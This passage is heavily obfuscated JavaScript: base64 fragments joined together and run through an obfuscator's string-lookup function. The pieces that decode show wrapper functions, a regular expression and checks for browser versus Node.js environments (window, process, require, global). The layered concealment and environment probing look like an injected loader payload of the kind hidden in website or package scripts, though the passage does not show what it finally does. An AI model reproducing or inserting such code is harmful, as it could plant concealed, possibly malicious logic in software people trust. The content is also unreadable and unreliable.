YywnOWtFeCcpK0goMHg5NiwnO'+'VpOKCcpK0goMHg0MzEsJyF0WGwnKStIKD'+_0x3791171w(0xf7)+_0x3791171w(0x2c6)+_0x3791171w(0x22e)+'CcpK0goMHgyY2YsJ3l5NVAnKStIKDB4NT'+'hlLCcxSUZ5JykrSCgweDIzMywnQGVxSSc'+'pK0goMHgxZmMsJ3l5NVAnKStIKDB4NWMw'+_0x3791171w(0x327)+_0x3791171w(0x12b)+'dCWUI2JykrSCgweDRjNiwnVnJzaycpK0g'+'oMHgyZjgsJ25EcyUnKStIKDB4NTM4LCd5'+'eTVQJykrSCgweDM5ZCwnRTdYYycpK0goM'+_0x3791171w(0x145)+'I2JykrSCgweDY0NCwnXTAjUicpK0goMHg'+'zNDQsJ2xzV2gnKStIKDB4MTc1LCdOZDhp'+_0x3791171w(0x11c)+_0x3791171w(0x1e1)+'tIKDB4MjAy')+('LCd5eTVQJykrSCgweDE0NiwnKmVMRicpK'+'0goMHgyMmUsJypGXjEnKStIKDB4NmNjLC'+'cqRyNqJykrSCgweDc2OSwnYkZNRScpK0g'+'oMHgzYzgsJypHI2onKStIKDB4NTc1LCds'+_0x3791171w(0x128)+'Hg1MWYsJ0pSU3YnKStIKDB4NTA5LCdkSX'+'kkJykrSCgweDMyOSwnU29beicpKyhIKDB'+_0x3791171w(0x1e4)+'KScpK0goMHg2MDAsJ25EcyUnKStIKDB4N'+'TBhLCdZRlcoJykrSCgweDc1OSwnXVpwSi'+_0x3791171w(0x196)+'xLCdsciFNJykrSCgweDM0ZSwnXTAjUicp'+'K0goMHg0OGIsJ05kOGknKStIKDB4MzA5L'+'CdeNylBJykrSCgweDQ0NCwnWWtebicpK0'+'goMHgyNGIsJ1AzUW8nKStIKDB4MmIxLCd'+_0x3791171w(0x292)+_0x3791171w(0x1c2)+'UlwJykrSCgweDQ0ZiwnKlVJcCcpK0goMH'+'g2MWYsJ3o2clAnKStIKDB4M2VlLCdTb1t'+'6JykrSCgweDI5OSwnJTdqcycpK0goMHgy'+_0x3791171w(0x163)+_0x3791171w(0x1fb)+'ksJzlrRXgnKStIKDB4NzQyLCchcGpOJyk'+'rSCgweDE1ZiwnYkZNRScpK0goMHgxMjAs'+_0x3791171w(0x1fa)+'CgweDE0MiwnT3RaKicpK0goMHg0MjIsJ1'+'VqNUgnKStIKDB4NjRjLCdPZFBDJykrSCg'+_0x3791171w(0x12d)+'RnknKStIKDB4MmI3LCdzXll2JykrSCgwe'+_0x3791171w(0x106)+'wnKStIKDB4')+(_0x3791171w(0x330)+'ycpK0goMHg2ZjUsJ1U5W08nKStIKDB4Mj'+'IwLCdAZXFJJykrSCgweDIxYiwnKlVJcCc'+'pK0goMHgzYzQsJ3BXOFQnKStIKDB4NGM3'+'LCdwVzhUJykrSCgweDNkYiwnMjAjKScpK'+'0goMHg1NWMsJzFJRnknKStIKDB4NDZiLC'+'dtJE0kJykrSCgweGFiLCdmb1dAJykrSCg'+_0x3791171w(0x210)+'I2onKStIKDB4NWVmLCdsciFNJykrSCgwe'+_0x3791171w(0x1ba)+_0x3791171w(0x174)+'0YSwnWUZXKCcpK0goMHg0MDgsJ0BlcUkn'+_0x3791171w(0x226)+'SwnNkVbVicpK0goMHgyYWQsJyU3anMnKS'+'tIKDB4MzZlLCc2RVtWJykrSCgweDIzZiw'+'nWUZXKCcpK0goMHg2ZTgsJ11acEonKStI'+'KDB4MzJiLCdtJE0kJykrSCgweDM2MSwnV'+'TlbTycpK0goMHgzODYsJ25EcyUnKStIKD'+'B4NDFiLCduRHMlJykrSCgweDI4ZCwneXk'+'1UCcpK0goMHg1ZTgsJ2RJeSQnKStIKDB4'+'NzM0LCdsKXV2JykrSCgweDQwOSwnWFEhc'+'icpK0goMHgzOGQsJ1VqNUgnKStIKDB4Mz'+_0x3791171w(0x199)+_0x3791171w(0x1b6)+'J1Zyc2snKStIKDB4OGQsJ1lBKVUnKStIK'+'DB4NjFiLCclN2pzJykrSCgweDQ2OCwnbH'+'IhTScpK0goMHgyYzcsJ1hRIXInKStIKDB'+'4NTczLCchcGpOJykrSCgweDM5ZSwnXjcp'+_0x3791171w(0x100)+'jExLCdVajVIJykrSCgweDNkOCwnXTAjUi'+'cpK0goMHg3')+('NmQsJ2xzV2gnKStIKDB4NDEwLCdsKXV2J'+'ykrSCgweDE4ZCwnTmQ4aScpK0goMHg0MT'+'UsJypGXjEnKStIKDB4NDRiLCchcGpOJyk'+'rSCgweDRhZSwneHNvNicpK0goMHhiNCwn'+_0x3791171w(0x136)+'DB4Mjc3LCd6NnJQJykrSCgweDI5MywnKm'+'VMRicpK0goMHg1MDgsJ10wI1InKStIKDB'+'4NzNjLCduRHMlJykrSCgweDM1MCwnWUEp'+_0x3791171w(0x322)+'zU2LCdzUHFzJykrSCgweDZlNCwnc15Zdi'+'cpK0goMHgyNWYsJyFwak4nKStIKDB4MWI'+'xLCdQM1FvJykrSCgweDlmLCdzXll2Jykr'+'SCgweDcyYywnIXRYbCcpK0goMHg1OGYsJ'+'0U3WGMnKStIKDB4M2RkLCdwVzhUJykrSC'+_0x3791171w(0x238)+_0x3791171w(0x1c5)+'eDI4MiwncFc4VCcpK0goMHg2YWIsJ3o2c'+'lAnKStIKDB4NmJjLCdsKXV2JykrSCgweD'+'Q5MiwneXk1UCcpK0goMHg2Y2UsJyplTEY'+'nKStIKDB4NzVlLCdkSXkkJykrSCgweDc0'+'OCwnOWtFeCcpK0goMHg3M2IsJypHI2onK'+'StIKDB4MzNlLCchdFhsJykrSCgweDNmOS'+_0x3791171w(0x165)+'IKDB4MTk2LCdAZXFJJykrSCgweDFlOSwn'+'MjAjKScpK0goMHg0ZGQsJ2dGWksnKStIK'+'DB4MTI5LCdVOVtPJykrSCgweDYxNCwnOW'+_0x3791171w(0x26f)+_0x3791171w(0x1d1)+'JykrSCgweDJmYywnSHZeMCcpK0goMHgyY'+'mIsJ3o2clAnKStIKDB4ZjEsJ0h2XjAnKS'+'tIKDB4MTdk')+('LCdzUHFzJykrSCgweDRhNSwnIXRYbCcpK'+_0x3791171w(0x1be)+_0x3791171w(0x203)+'oMHg0NzUsJypVSXAnKStIKDB4MTA1LCdV'+'OVtPJykrSCgweDVkZiwnVWo1SCcpK0goM'+'Hg3MGIsJ0U3WGMnKStIKDB4NTcyLCdtJE'+_0x3791171w(0xfe)+'zZTYsJ09kUEMnKStIKDB4ZDUsJyU3anMn'+_0x3791171w(0x2d3)+_0x3791171w(0x2fb)+'tIKDB4Mjk2LCdCWUI2JykrSCgweDJhMyw'+'nWUZXKCcpK0goMHg1M2QsJ3NeWXYnKStI'+'KDB4NTQ4LCchcGpOJykrSCgweDQ4NywnZ'+'m9XQCcpK0goMHgzODUsJ0JZQjYnKStIKD'+'B4MTI4LCd4W3dxJykrSCgweDQzNCwnWUE'+'pVScpK0goMHgzMTMsJ1AzUW8nKStIKDB4'+'NzE4LCdTb1t6JykrSCgweDQ5MCwnXTAjU'+'icpK0goMHg1ZjEsJ2dGWksnKStIKDB4Mj'+'ZiLCdsKXV2JykrSCgweDFlNywnXTAjUic'+'pK0goMHg3NzQsJ1VqNUgnKStIKDB4NmY3'+'LCdmb1dAJykrSCgweDRiMSwnMjAjKScpK'+'0goMHgyMmIsJ1lrXm4nKStIKDB4MWY2LC'+'dZQSlVJykrSCgweDRlZCwnVnJzaycpK0g'+'oMHg0MTcsJ10wI1InKStIKDB4NzE5LCch'+'dFhsJykrSCgweDE1NCwnVTlbTycpK0goM'+'HgxZjksJyU3anMnKStIKDB4NDhlLCcyMC'+_0x3791171w(0x32f)+'0OTEsJ3NeWXYnKStIKDB4OGIsJ3l5NVAn'+'KStIKDB4NjdlLCdVOVtPJykrSCgweDUzO'+'SwnKkZeMScpK0goMHg1NjgsJyU3anMnKS'+'tIKDB4NmEy')+('LCdVOVtPJykrSCgweDZlMywnVTlbTycpK'+_0x3791171w(0x1e7)+'c2RVtWJykrSCgweDRjYywnOWtFeCcpK0g'+'oMHg2ZDQsJ3o2clAnKStIKDB4NTJmLCdd'+'WnBKJykrSCgweDYxNiwnQGVxSScpK0goM'+'Hg0OGMsJzIwIyknKStIKDB4M2I0LCdZRl'+_0x3791171w(0x246)+'hOSwnU29beicpK0goMHgzN2IsJ11acEon'+'KStIKDB4NDIxLCcqVUlwJykrSCgweDFjZ'+_0x3791171w(0x294)+'tIKDB4Njg2LCdCWUI2JykrSCgweDQ0OCw'+'nOWtFeCcpK0goMHg3MjUsJyF0WGwnKStI'+'KDB4NTk1LCchdFhsJykrSCgweDZkYiwnZ'+'m9XQCcpK0goMHgyYWYsJyplTEYnKStIKD'+'B4M2YwLCc5Wk4oJykpKyhIKDB4NWI1LCd'+_0x3791171w(0x256)+_0x3791171w(0x2cd)+'k1FJykrSCgweDRjMiwnMUlGeScpK0goMH'+_0x3791171w(0x2b3)+'qJykrSCgweDI1MCwneFt3cScpK0goMHgx'+'YzIsJylRMGwnKStIKDB4OGMsJ1lrXm4nK'+_0x3791171w(0x2e3)+'dsKXV2JykrSCgweDMxZCwnVnJzaycpK0g'+'oMHg1MWMsJypHI2onKStIKDB4MjZlLCdk'+_0x3791171w(0x336)+'Hg1YTYsJyU3anMnKStIKDB4MTNlLCdnRl'+'pLJykrSCgweDJjZSwnQGVxSScpK0goMHg'+'xMjcsJ2RJeSQnKStIKDB4NWU2LCdZQSlV'+'JykrSCgweDMzMiwnKlVJcCcpK0goMHgxZ'+'jcsJ1VqNUgnKStIKDB4NTE5LCc2RVtWJy'+'krSCgweGZk')+(_0x3791171w(0x11a)+'0goMHgxZDcsJ05kOGknKStIKDB4M2E3LC'+'dzUHFzJykrSCgweDUxNCwnc1BxcycpK0g'+'oMHgzYWUsJ2wpdXYnKStIKDB4NWY2LCdV'+'ajVIJykrSCgweDZhZiwnXjcpQScpK0goM'+'HgzMDcsJ25EcyUnKStIKDB4MWIyLCdwVz'+'hUJykrSCgweDU3OSwnVTlbTycpK0goMHg'+_0x3791171w(0x175)+_0x3791171w(0x197)+'jAsJ1lBKVUnKStIKDB4MTE5LCcqZUxGJy'+'krSCgweDNjZSwnVnJzaycpK0goMHg1ZGU'+'sJ3o2clAnKStIKDB4NzU3LCclN2pzJykr'+_0x3791171w(0x2f2)+'3NQcXMnKStIKDB4MzkwLCchdFhsJykrSC'+'gweDE0OCwnVTlbTycpK0goMHgyNmYsJ1U'+'5W08nKStIKDB4NWQ2LCdzUHFzJykrSCgw'+'eDYxNywnWUEpVScpK0goMHhhYywnIXRYb'+'CcpK0goMHgyMmEsJ1NvW3onKStIKDB4MW'+'Q4LCdZa15uJykrSCgweDMyZiwnWUEpVSc'+'pK0goMHg2ZjAsJ2ZvV0AnKStIKDB4NjBl'+'LCd6NnJQJykrSCgweDNjMywnbHNXaCcpK'+'0goMHg2M2EsJzIwIyknKStIKDB4MjE0LC'+'d6NnJQJykrSCgweDM0MSwnSHZeMCcpK0g'+'oMHg1MzIsJ1NvW3onKStIKDB4NWJmLCdd'+_0x3791171w(0x188)+'HgxYTMsJ2RJeSQnKStIKDB4NTAyLCdCWU'+_0x3791171w(0x180)+'xZDYsJ1NvW3onKStIKDB4YTQsJ2xyIU0n'+'KStIKDB4NjkxLCdnRlpLJykrSCgweDM3M'+'iwnbkRzJScpK0goMHg4NiwnejZyUCcpK0'+'goMHgyMjYs')+('JyF0WGwnKStIKDB4NDNmLCdKUlN2JykrS'+'CgweDMzZiwnIXRYbCcpK0goMHgzZGEsJ0'+'U3WGMnKStIKDB4MzU5LCdZQSlVJykrSCg'+'weDY1YSwnWUZXKCcpK0goMHhjYiwneXk1'+_0x3791171w(0x152)+_0x3791171w(0x1d8)+_0x3791171w(0x14b)+'iLCcqRl4xJykrSCgweDQ4NCwnKmVMRicp'+_0x3791171w(0x266)+'CdOZDhpJykrSCgweDMxYywnJTdqcycpK0'+_0x3791171w(0x110)+'sc1doJykrSCgweDJmMCwnMjAjKScpK0go'+'MHg0MWMsJ2xyIU0nKStIKDB4NjZkLCdsK'+'XV2JykrSCgweDFjOSwneHNvNicpK0goMH'+'gzYmEsJ1hRIXInKStIKDB4NjU3LCdmb1d'+'AJykrSCgweDNlZCwneFt3cScpK0goMHgx'+'ZDMsJ0BlcUknKStIKDB4MjkxLCduRHMlJ'+'ykrSCgweDIwYywnOVpOKCcpK0goMHgzNT'+_0x3791171w(0x1b9)+'rSCgweDZkMiwnKmVMRicpK0goMHg1ZWMs'+'J2RJeSQnKStIKDB4NWM3LCddWnBKJykrS'+'CgweDY5OCwnRTdYYycpK0goMHgzZTcsJ1'+'lGVygnKStIKDB4M2M1LCdAZXFJJykrSCg'+'weDM0YywnZ0ZaSycpK0goMHhkYSwnWFEh'+'cicpK0goMHg0ODAsJzFJRnknKStIKDB4N'+_0x3791171w(0x112)+'cpK0goMHgzM2MsJ09kUEMnKStIKDB4MWY'+_0x3791171w(0x20c)+_0x3791171w(0x300)+_0x3791171w(0xfc)+'goMHgzOTcs')+('J05kOGknKStIKDB4ODcsJyU3anMnKStIK'+'DB4YzEsJ2xyIU0nKStIKDB4MTBmLCdYUS'+'FyJykrSCgweGI4LCcyMCMpJykrSCgweDc'+'wZiwnXVpwSicpK0goMHg2ZjIsJ2g4ZHcn'+_0x3791171w(0x1ff)+_0x3791171w(0x235)+'tIKDB4MzE0LCddMCNSJykrSCgweDViYSw'+_0x3791171w(0x2dd)+'KDB4NWQ3LCdPdFoqJykrSCgweDVkNCwnW'+'UEpVScpK0goMHgxMGUsJ2xyIU0nKStIKD'+'B4MWU4LCdkSXkkJykrSCgweDIwYSwnVTl'+_0x3791171w(0x280)+'MzUxLCddMCNSJykrSCgweDQwYiwnKlVJc'+'CcpK0goMHg3MGQsJ2xzV2gnKStIKDB4MT'+'A0LCdZQSlVJykrSCgweDY3MCwnSHZeMCc'+'pK0goMHg3NTAsJyF0WGwnKStIKDB4NjBi'+'LCcqRl4xJykrSCgweDM4MiwnXTAjUicpK'+'0goMHgyMjksJ3NQcXMnKStIKDB4OGYsJy'+'Fwak4nKStIKDB4NzZlLCdsKXV2JykrSCg'+_0x3791171w(0x14d)+'MGwnKStIKDB4Mjc5LCd4W3dxJykrSCgwe'+_0x3791171w(0x2b1)+'8nKStIKDB4NjNmLCddWnBKJykrSCgweDY'+'xZCwnaDhkdycpK0goMHg1M2MsJypHI2on'+'KStIKDB4NTBkLCdmb1dAJykrSCgweDFkN'+'CwnWUEpVScpK0goMHgxM2MsJ25EcyUnKS'+_0x3791171w(0x1f1)+'nMjAjKScpK0goMHg2Y2IsJ1lrXm4nKStI'+'KDB4NDcwLCchdFhsJykrSCgweDE3ZiwnJ'+'TdqcycpK0goMHgzZDksJ0U3WGMnKStIKD'+'B4NmMyLCch')+('dFhsJykrSCgweDE0YSwnVnJzaycpK0goM'+_0x3791171w(0x33c)+'MnKStIKDB4ZDAsJypGXjEnKStIKDB4NWU'+'0LCchcGpOJykrSCgweDM2NiwnRTdYYycp'+_0x3791171w(0x2d6)+'CduRHMlJykrSCgweDc2MiwnWFEhcicpK0'+'goMHg2NmYsJ3hbd3EnKStIKDB4NDYzLCc'+_0x3791171w(0x20b)+'MHgyZWUsJzlrRXgnKStIKDB4MWJhLCdeN'+'ylBJykrSCgweDU5MSwnZEl5JCcpK0goMH'+'g2ODUsJ143KUEnKStIKDB4YTIsJ143KUE'+'nKStIKDB4MjczLCc5a0V4JykrSCgweDU2'+'MCwnYkZNRScpK0goMHgxZjIsJ0pSU3YnK'+'StIKDB4YTcsJ3hbd3EnKStIKDB4NGZjLC'+'c2RVtWJykrSCgweDUwMywnQGVxSScpK0g'+'oMHg1MGUsJyplTEYnKStIKDB4NmIxLCdz'+'Xll2JykrSCgweDkxLCdIdl4wJykrSCgwe'+'DE0YywnT3RaKicpK0goMHgyMjMsJ2dGWk'+'snKStIKDB4MWUyLCdtJE0kJykrSCgweDM'+'yMiwnUDNRbycpK0goMHg1NTYsJ2xzV2gn'+'KStIKDB4MTExLCdoOGR3JykrSCgweDUyZ'+'Swnc1BxcycpK0goMHg1MGIsJ09kUEMnKS'+_0x3791171w(0x2a9)+'3LCc2RVtWJykrSCgweGFkLCchdFhsJykr'+_0x3791171w(0x2b9)+'3hbd3EnKStIKDB4NjRhLCdPZFBDJykrSC'+'gweGM0LCchcGpOJykrSCgweDQ3MywnKmV'+'MRicpK0goMHg2ZjYsJyU3anMnKStIKDB4'+_0x3791171w(0x2c7)+'icpK0goMHg0YzQsJ0U3WGMnKStIKDB4Mz'+'k0LCcyMCMp')+('JykrSCgweDc0NCwnWFEhcicpK0goMHgzM'+'jgsJ1lBKVUnKStIKDB4NDdlLCcqRyNqJy'+'krSCgweDFhMSwnRTdYYycpK0goMHgxNTA'+'sJ20kTSQnKStIKDB4NjA5LCdnRlpLJykr'+_0x3791171w(0x1bb)+_0x3791171w(0x2f8)+'gweDMyMSwnOVpOKCcpK0goMHg1M2IsJ2w'+'pdXYnKStIKDB4MzliLCdFN1hjJykrSCgw'+'eDIxYywnbSRNJCcpK0goMHg0YjgsJ0h2X'+_0x3791171w(0x2d7)+_0x3791171w(0x117)+_0x3791171w(0x1de)+'YSwnKmVMRicpK0goMHg0YWEsJ10wI1InK'+_0x3791171w(0x1f2)+_0x3791171w(0x23f)+'oMHg1MDcsJ09kUEMnKStIKDB4NjQ3LCdz'+_0x3791171w(0x13f)+'HgyYTgsJ3hzbzYnKStIKDB4YzUsJ3BXOF'+_0x3791171w(0x124)+'3YSwnaDhkdycpK0goMHgzZmUsJ20kTSQn'+'KStIKDB4MmM5LCcpUTBsJykrSCgweDRmY'+_0x3791171w(0xfb)+'goMHg1N2EsJ11acEonKStIKDB4MmQ3LCc'+'hdFhsJykrSCgweDIwNSwnWFEhcicpK0go'+_0x3791171w(0x1f7)+'UxGJykrSCgweDM4ZiwnZEl5JCcpK0goMH'+'g1N2QsJ2dGWksnKStIKDB4NzNhLCdeNyl'+'BJykrSCgweGFhLCcqRyNqJykrSCgweDFk'+'ZSwnMUlGeScpK0goMHgzMTgsJ2xyIU0nK'+_0x3791171w(0x2c4)+'wnVnJzaycp')+('K0goMHgyMjUsJ2dGWksnKStIKDB4ZjgsJ'+'3l5NVAnKStIKDB4NDYwLCdzUHFzJykrSC'+'gweDZlZiwnZEl5JCcpK0goMHgxOTEsJ2x'+'yIU0nKStIKDB4NWQ1LCdoOGR3JykrSCgw'+'eDYwNSwnQllCNicpK0goMHg0NjUsJ2g4Z'+'HcnKStIKDB4MWE3LCd5eTVQJykrSCgweD'+'Q4ZiwnVnJzaycpK0goMHgxYmUsJ1VqNUg'+_0x3791171w(0x119)+_0x3791171w(0x321)+'StIKDB4NWFlLCdFN1hjJykrSCgweDRjYi'+'wnT2RQQycpK0goMHgyM2MsJypVSXAnKSt'+_0x3791171w(0x155)+'XTAjUicpK0goMHgxMTYsJ0U3WGMnKStIK'+'DB4NDlhLCdnRlpLJykrSCgweGQ5LCdTb1'+'t6JykrSCgweDVkYiwnQGVxSScpK0goMHg'+'1NzgsJ1Zyc2snKStIKDB4NmZmLCdmb1dA'+'JykrSCgweDRhMywnKmVMRicpK0goMHg0Z'+'DgsJ1Zyc2snKStIKDB4NDJmLCdAZXFJJy'+'krSCgweDc2MSwnWUEpVScpK0goMHg2NmE'+_0x3791171w(0x1dc)+'SCgweDEwZCwnIXBqTicpK0goMHg2MjgsJ'+'3NQcXMnKStIKDB4MTEwLCdOZDhpJykrSC'+'gweDcyZCwnXTAjUicpK0goMHhjZiwnMUl'+'GeScpK0goMHgxMGIsJ2RJeSQnKStIKDB4'+'MWU0LCcyMCMpJykrSCgweDNmYSwnWUZXK'+'CcpK0goMHg1M2YsJypVSXAnKStIKDB4Nm'+'U2LCclN2pzJykrSCgweDJhNywnIXBqTic'+_0x3791171w(0x2e5)+'LCcqZUxGJykrSCgweDY2OSwnbkRzJScpK'+_0x3791171w(0x23b)+'dwVzhUJykr')+('SCgweDNiOSwnSHZeMCcpK0goMHgxZmYsJ'+_0x3791171w(0x289)+_0x3791171w(0x21a)+'2XjAnKStIKDB4MzE2LCchdFhsJykrSCgw'+'eGIxLCcqRl4xJykrSCgweDY1NCwnbCl1d'+_0x3791171w(0x177)+_0x3791171w(0x1e8)+'pK0goMHg5NywnT2RQQycpK0goMHg2M2Qs'+'J2dGWksnKStIKDB4NDJkLCdsKXV2JykrS'+'CgweDVhYywnWWtebicpK0goMHg0YjMsJy'+'Fwak4nKStIKDB4NjY3LCddWnBKJykrSCg'+'weDU3MSwnMjAjKScpK0goMHgyZmIsJ090'+'WionKStIKDB4NTVlLCc2RVtWJykrSCgwe'+'DZiZCwnT3RaKicpK0goMHg1MjIsJ2JGTU'+'UnKStIKDB4MzhhLCcpUTBsJykrSCgweDV'+'iNCwnWUEpVScpK0goMHg0NzYsJypVSXAn'+'KStIKDB4NDU1LCcxSUZ5JykrSCgweDY0M'+'SwnT2RQQycpK0goMHg1NWQsJypHI2onKS'+_0x3791171w(0x200)+'nYkZNRScpK0goMHg1MjUsJypHI2onKStI'+'KDB4NjBhLCddMCNSJykrSCgweDRhOSwnX'+_0x3791171w(0x241)+'B4NjM3LCdPZFBDJykrSCgweDIzMiwnKlV'+_0x3791171w(0x20d)+'NDQwLCclN2pzJykrSCgweDIzZSwneXk1U'+_0x3791171w(0x333)+'UsJ1lGVygnKStIKDB4NmVkLCd5eTVQJyk'+'rSCgweGY3LCdkSXkkJykrSCgweGZlLCc5'+'Wk4oJykrSCgweDExZiwnNkVbVicpK0goM'+_0x3791171w(0x318)+'4wJykrSCgw')+('eDI5NywnbkRzJScpK0goMHg0ODgsJ3hzb'+'zYnKStIKDB4MmY2LCdiRk1FJykrSCgweD'+'U3ZiwnZm9XQCcpK0goMHgzYWMsJ2g4ZHc'+'nKStIKDB4M2RjLCcqRl4xJykrSCgweDRh'+'YywnOWtFeCcpK0goMHgyNzgsJ1NvW3onK'+'StIKDB4NDA2LCdoOGR3JykrSCgweDNlMS'+'wnZEl5JCcpK0goMHgxN2MsJ0h2XjAnKSt'+'IKDB4MjA0LCdPZFBDJykrSCgweGJkLCdk'+'SXkkJykrSCgweDU5MCwneHNvNicpK0goM'+'Hg0M2IsJyFwak4nKStIKDB4NzBhLCdwVz'+_0x3791171w(0x148)+'zNWYsJypHI2onKStIKDB4NWIzLCcqRl4x'+'JykrSCgweDQzNiwnbSRNJCcpK0goMHgzN'+'zMsJzlrRXgnKStIKDB4YjcsJ2xzV2gnKS'+_0x3791171w(0x236)+'naDhkdycpK0goMHg2MzksJ0pSU3YnKStI'+'KDB4NGRiLCdPZFBDJykrSCgweDM2MywnO'+_0x3791171w(0x343)+'g3NzYsJ11acEonKStIKDB4NjRmLCdKUlN'+_0x3791171w(0x156)+'ZjksJ2g4ZHcnKSsnWScpLGNbSCgweDU0O'+'SwnXTAjUicpXT1IKDB4NmFlLCdFN1hjJy'+'krSCgweDY2NCwnOVpOKCcpKyduZycsY1t'+'IKDB4ZjMsJ2RJeSQnKV09ZnVuY3Rpb24o'+'byxwLHEscyx0LHUsdix3LHgseSx6KXtyZ'+'XR1cm4gbyhwLHEscyx0LHUsdix3LHgseS'+'x6KTt9LGNbSCgweDUwNCwnWUZXKCcpXT1'+'mdW5jdGlvbihvLHApe3JldHVybiBvfHxw'+_0x3791171w(0x1eb)+'mN0aW9uKG8scCxxLHMsdCx1LHYpe3JldH'+'VybiBvKHAs')+('cSxzLHQsdSx2KTt9LGNbSCgweDViOCwnM'+'UlGeScpXT1mdW5jdGlvbihvLHAscSxzLH'+'Qpe3JldHVybiBvKHAscSxzLHQpO30sY1t'+'IKDB4NmVhLCchdFhsJyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxjW0goM'+'Hg2YzgsJ2xzV2gnKV09SCgweGQ0LCdCWU'+'I2JykrSCgweDExOCwnZ0ZaSycpK0goMHg'+_0x3791171w(0x184)+'LCdVajVIJyldPUgoMHgyM2IsJ0h2XjAnK'+'StIKDB4MzRmLCdmb1dAJykrSCgweDc1Zi'+'wnc1BxcycpK0goMHg1N2UsJ1lBKVUnKSx'+'jW0goMHg1NTcsJypVSXAnKV09SCgweDFh'+_0x3791171w(0x1e0)+'StIKDB4MjQ5LCdeNylBJykrSCgweDcwYy'+_0x3791171w(0x30f)+'eWXYnKV09SCgweDIwZCwneHNvNicpK0go'+'MHg1Y2QsJ1hRIXInKStIKDB4NjdhLCcqZ'+_0x3791171w(0x161)+'gxNmMsJzZFW1YnKSxjW0goMHg0YmQsJ3o'+'2clAnKV09ZnVuY3Rpb24obyxwLHEscyx0'+'LHUsdix3LHgseSx6KXtyZXR1cm4gbyhwL'+_0x3791171w(0x275)+_0x3791171w(0x11d)+'vLHAscSl7cmV0dXJuIG8ocCxxKTt9O3Zh'+'ciBkPWMsZT1mdW5jdGlvbigpe3ZhciBvP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHAscS'+'l7dmFyIHM9bz9mdW5jdGlvbigpe3ZhciB'+'JPV8weDI0MTA0MTdkO2lmKHEpe3ZhciB0'+_0x3791171w(0x224)+'3VtZW50cyk7cmV0dXJuIHE9bnVsbCx0O3'+'19OmZ1bmN0')+(_0x3791171w(0x2a5)+'30oKTtmdW5jdGlvbiBmKG8scCl7dmFyIE'+'o9SCxxPXt9O3FbSigweDEwYywnaDhkdyc'+'pXT1kW0ooMHg2YWQsJ0U3WGMnKV0scVtK'+'KDB4NWM0LCchdFhsJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIEs9SjtyZXR1cm4gZFtLKD'+'B4NjM0LCd6NnJQJyldKHUsdik7fSxxW0o'+'oMHg1YWYsJ20kTSQnKV09ZFtKKDB4MWUz'+_0x3791171w(0x325)+'ycpXT1mdW5jdGlvbih1LHYpe3ZhciBMPU'+'o7cmV0dXJuIGRbTCgweDI1YywneXk1UCc'+'pXSh1LHYpO30scVtKKDB4NjU4LCduRHMl'+'JyldPWRbSigweGIzLCd5eTVQJyldLHFbS'+'igweDZhYywnbHNXaCcpXT1mdW5jdGlvbi'+_0x3791171w(0x1ea)+'weDE5NywnZ0ZaSycpXSh1LHYpO30scVtK'+'KDB4NzMxLCdOZDhpJyldPWRbSigweDQ2Z'+'CwnbkRzJScpXSxxW0ooMHgxNmQsJ3NQcX'+_0x3791171w(0x1b2)+'KO3JldHVybiBkW04oMHg2YWEsJ1AzUW8n'+'KV0odSx2KTt9LHFbSigweDYzMSwnKkcja'+'icpXT1mdW5jdGlvbih1KXt2YXIgTz1KO3'+'JldHVybiBkW08oMHg1YzEsJ2JGTUUnKV0'+'odSk7fSxxW0ooMHg0NTYsJylRMGwnKV09'+'ZnVuY3Rpb24odSx2LHcpe3ZhciBQPUo7c'+_0x3791171w(0x2fd)+'h1LHYsdyk7fSxxW0ooMHg0ZjgsJ3NeWXY'+_0x3791171w(0x2bb)+'ZXR1cm4gZFtRKDB4MTYwLCc2RVtWJyldK'+'HUpO30scVtKKDB4NmE3LCcpUTBsJyldPW'+'Z1bmN0aW9u')+('KHUsdil7dmFyIFI9SjtyZXR1cm4gZFtSK'+'DB4MjdmLCdZQSlVJyldKHUsdik7fSxxW0'+'ooMHgzMzQsJyplTEYnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgUz1KO3JldHVybiBkW1Mo'+'MHgxNTksJzZFW1YnKV0odSx2KTt9O3Zhc'+'iBzPXE7Zm9yKHZhciB0IGluIG8paWYoZF'+'tKKDB4NTQ3LCdIdl4wJyldKHRbSigweDR'+'iZSwnQGVxSScpKydoJ10scCkmJmZ1bmN0'+_0x3791171w(0x2b7)+_0x3791171w(0x189)+'Rpb24oKXt2YXIgVT1ULHk9e307eVtVKDB'+_0x3791171w(0x2f9)+_0x3791171w(0x28f)+'jliLCcpUTBsJyldKHR5cGVvZiB3aW5kb3'+_0x3791171w(0x2be)+'kb3c6c1tVKDB4MWY4LCc2RVtWJyldKHR5'+'cGVvZiBwcm9jZXNzLHNbVSgweDVmMywnX'+'jcpQScpXSkmJnNbVSgweDY5YiwnXVpwSi'+'cpXSh0eXBlb2YgcmVxdWlyZSxzW1UoMHg'+_0x3791171w(0x12f)+'bSRNJCcpXSh0eXBlb2YgZ2xvYmFsLHNbV'+'SgweDExMiwneHNvNicpXSk/Z2xvYmFsOn'+_0x3791171w(0x2dc)+'sQz1uZXcgQVsoVigweDE1ZSwnWFEhcicp'+'KSsncCddKHpbVigweDViMSwneHNvNicpX'+'Sk7cmV0dXJuIUNbVigweDU2OSwnbHIhTS'+'cpXSh3KTt9O3JldHVybiBzW1UoMHgyNTI'+_0x3791171w(0x1cb)+'LCdKUlN2JyldKHcpO2Zvcih2YXIgeD0we'+'DI7c1tUKDB4NTU4LCchdFhsJyldKHgsdl'+_0x3791171w(0x2eb))+(_0x3791171w(0x146)+'CgweDQxMSwnSHZeMCcpXSh1W1QoMHg2ZT'+'ksJypHI2onKStUKDB4MTIyLCd5eTVQJyl'+_0x3791171w(0x31a)+'ZXR1cm47cmV0dXJuIDB4MTt9KHQsYXJnd'+'W1lbnRzKSlyZXR1cm4gb1t0XTt9ZnVuY3'+_0x3791171w(0x213)+_0x3791171w(0x1d4)+_0x3791171w(0x1aa)+_0x3791171w(0x109)+'coMHg2ZDYsJyplTEYnKV09ZnVuY3Rpb24'+_0x3791171w(0x2f4)+_0x3791171w(0x221)+'ygweDZkZSwnIXBqTicpXT1mdW5jdGlvbi'+_0x3791171w(0x340)+'weDM1YiwnTmQ4aScpXSh1LHYpO30scFtX'+'KDB4MmMzLCdeNylBJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIGEwPVc7cmV0dXJuIGRbYT'+_0x3791171w(0x2cc)+'hciBxPXAscz1uZXcgUmVnRXhwKGRbVygw'+'eDNiYiwncFc4VCcpXSwnZycpLH